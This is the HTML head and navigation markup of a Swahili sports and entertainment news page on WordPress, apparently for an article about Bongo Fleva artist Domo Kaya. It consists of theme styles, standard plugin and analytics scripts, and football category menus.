!important;}.tie-cat-80:after{border-top-color:#2ecc71 !important;}.tie-cat-80:hover{background-color:#10ae53 !important;}.tie-cat-80:hover:after{border-top-color:#10ae53 !important;}.tie-cat-85,.tie-cat-item-85 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-85:after{border-top-color:#9b59b6 !important;}.tie-cat-85:hover{background-color:#7d3b98 !important;}.tie-cat-85:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-86,.tie-cat-item-86 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-86:after{border-top-color:#34495e !important;}.tie-cat-86:hover{background-color:#162b40 !important;}.tie-cat-86:hover:after{border-top-color:#162b40 !important;}.tie-cat-88,.tie-cat-item-88 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-88:after{border-top-color:#795548 !important;}.tie-cat-88:hover{background-color:#5b372a !important;}.tie-cat-88:hover:after{border-top-color:#5b372a !important;}.tie-cat-89,.tie-cat-item-89 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-89:after{border-top-color:#4CAF50 !important;}.tie-cat-89:hover{background-color:#2e9132 !important;}.tie-cat-89:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #7eae22;}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="text/javascript" src="https://spotileo.co.tz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/plugins/different-menus-in-different-pages/public/js/different-menus-for-different-page-public.js?ver=2.4.5" id="different-menus-in-different-pages-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://spotileo.co.tz/","site":"https://spotileo.co.tz/","ajax":"https://spotileo.co.tz/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"162b13bdf631e668d6b516c3e511e1ca"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4LKPST" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spotileo.co.tz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4LKPST");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spotileo.co.tz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spotileo.co.tz/wp-json/wp/v2/posts/5456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spotileo.co.tz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://spotileo.co.tz/?p=5456' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://spotileo.co.tz/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

	<style>img#wpstats{display:none}</style>
		 <meta name="description" content="MSANII mkongwe wa muziki wa Bongo Fleva, Domo Kaya amewaomba wasanii wenzake kuacha tabia ya kubaguana kutokana na nyakati walizopo. Domo Kaya alisema" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#7eae22" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://spotileo.co.tz/wp-content/uploads/2022/08/spotileo-favicon.png" sizes="32x32" />
<link rel="icon" href="https://spotileo.co.tz/wp-content/uploads/2022/08/spotileo-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spotileo.co.tz/wp-content/uploads/2022/08/spotileo-favicon.png" />
<meta name="msapplication-TileImage" content="https://spotileo.co.tz/wp-content/uploads/2022/08/spotileo-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.tie-col-md-4.logo-container.clearfix{
	height:100px;
}

/* .section-item.is-first-section.full-width.tie-parallax{
background-image: url(https://spotileo.co.tz/wp-content/uploads/2024/06/section-1.jpg);
}

div.section-item.is-first-section.full-width.tie-parallax{
background-image: url(https://spotileo.co.tz/wp-content/uploads/2024/06/section-1.jpg);
}
 */



		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3PD8GSKP51"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3PD8GSKP51');
</script>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://spotileo.co.tz/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://spotileo.co.tz/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-5456 single-format-standard wp-theme-jannah tie-no-js sfly_guest-author-post wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">




<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px;">

			
			<a title="SpotiLEO" href="https://spotileo.co.tz/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://spotileo.co.tz/wp-content/uploads/2024/06/spotileo-logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://spotileo.co.tz/wp-content/uploads/2024/06/spotileo-logo.png" alt="SpotiLEO" width="357" height="90" style="max-height:90px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="" target="_blank" rel="nofollow noopener">
						<img src="https://spotileo.co.tz/wp-content/uploads/2024/06/dg-long.jpeg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-7712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7712"><a href="https://spotileo.co.tz/">Mwanzo</a></li>
<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://spotileo.co.tz/category/nyumbani/">Soka Nyumbani</a></li>
<li id="menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7788"><a href="https://spotileo.co.tz/category/kwingineko/">Soka Nje</a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7786"><a href="https://spotileo.co.tz/category/africa/">Soka Africa</a></li>
<li id="menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7789"><a href="https://spotileo.co.tz/category/michezo-mingine/">Michezo Mingine</a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7790"><a href="https://spotileo.co.tz/category/mitindo/">Mitindo</a></li>
<li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7787 tie-current-menu"><a href="https://spotileo.co.tz/category/burudani/">Burudani</a></li>
<li id="menu-item-7722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7722 mega-menu mega-links mega-links-5col "><a href="#">Mgawanyo wa Stori</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-7747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7747 mega-link-column "><a class="mega-links-head"  title="Buy now!" href="#">Soka Nyumbani</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-7799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7799"><a href="https://spotileo.co.tz/category/nyumbani/fa/"> <span aria-hidden="true" class="mega-links-default-icon"></span>FA</a></li>
		<li id="menu-item-7800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7800"><a href="https://spotileo.co.tz/category/nyumbani/ligi-daraja-la-kwanza/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Ligi Daraja La Kwanza</a></li>
		<li id="menu-item-7801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7801"><a href="https://spotileo.co.tz/category/nyumbani/ligi-kuu/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Ligi Kuu</a></li>
		<li id="menu-item-7802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7802"><a href="https://spotileo.co.tz/category/nyumbani/ligi-zanzibar/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Ligi Kuu Zanzibar</a></li>
		<li id="menu-item-7803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7803"><a href="https://spotileo.co.tz/category/nyumbani/ligi-wanawake/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Ligi Ya Wanawake</a></li>
		<li id="menu-item-7804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7804"><a href="https://spotileo.co.tz/category/nyumbani/mapinduzi-cup/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Mapinduzi Cup</a></li>
	</ul>
</li>
	<li id="menu-item-7812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7812 mega-link-column "><a class="mega-links-head"  href="#">Soka Nje</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-7808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7808"><a href="https://spotileo.co.tz/category/kwingineko/eurpoa/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Europa</a></li>
		<li id="menu-item-7809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7809"><a href="https://spotileo.co.tz/category/kwingineko/la-liga/"> <span aria-hidden="true" class="mega-links-default-icon"></span>La Liga</a></li>
		<li id="menu-item-7810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7810"><a href="https://spotileo.co.tz/category/kwingineko/serie-a/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Serie A</a></li>
		<li id="menu-item-7807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7807"><a href="https://spotileo.co.tz/category/kwingineko/epl/"> <span aria-hidden="true" class="mega-links-default-icon"></span>EPL</a></li>
		<li id="menu-item-7806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7806"><a href="https://spotileo.co.tz/category/kwingineko/bundesliga/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Bundesliga</a></li>
	</ul>
</li>
